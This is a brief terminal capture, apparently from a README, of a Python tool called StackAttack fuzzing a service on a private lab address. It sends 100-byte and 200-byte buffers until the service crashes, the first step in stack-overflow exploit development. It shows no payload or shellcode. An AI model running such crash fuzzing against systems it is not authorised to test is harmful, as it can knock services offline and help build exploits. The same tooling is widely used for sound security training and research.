 michael@kali:~/stackattack$ python3 stackattack.py -f -t 172.16.250.131 -p 31337 -s 100 -c ''
STACK
ATTACK
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
[*]Sending buffer with 100 bytes[*]
[*]Sending buffer with 200 bytes[*]
[*]Could not connect! Either the host is down or you crashed the application. Check your debugger[*]